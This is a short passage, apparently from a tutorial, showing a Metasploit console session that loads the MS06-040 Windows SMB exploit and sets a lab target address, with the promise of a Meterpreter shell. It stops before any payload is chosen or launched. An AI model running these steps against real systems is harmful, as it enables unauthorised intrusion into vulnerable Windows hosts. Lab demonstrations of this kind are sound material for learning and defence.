
so lets see it...
bust your shell and get your meterpreter session:
cg@segfault:~/evil/msf3$ ./msfconsole
# # ###### ##### ## #### ##### # #### # #####
## ## # # # # # # # # # # # #
# ## # ##### # # # #### # # # # # # #
# # # # ###### # ##### # # # # #
# # # # # # # # # # # # # #
# # ###### # # # #### # ###### #### # #
=[ msf v3.1-dev
+ -- --=[ 217 exploits - 107 payloads
+ -- --=[ 17 encoders - 5 nops
=[ 41 aux
msf > use exploit/windows/smb/ms06_040_netapi
msf exploit(ms06_040_netapi) > set RHOST
192.168.170.129
RHOST => 192.168.170.129